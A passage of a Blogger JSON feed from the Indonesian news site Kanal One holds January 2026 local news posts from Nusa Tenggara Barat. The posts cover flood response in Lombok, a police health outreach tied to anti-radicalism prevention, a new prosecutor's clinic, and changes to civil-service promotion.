lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" 